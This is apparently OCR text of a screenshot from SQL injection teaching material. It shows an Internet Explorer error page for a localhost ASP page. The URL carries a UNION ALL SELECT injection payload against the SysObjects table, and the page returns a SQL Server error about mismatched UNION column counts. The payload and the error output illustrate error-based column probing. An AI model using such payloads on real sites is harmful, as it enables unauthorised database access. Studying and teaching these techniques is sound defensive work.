 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9 FROM SysObjects WHERE ''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
Click the Refresh button, or try again later.
Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done Local intranet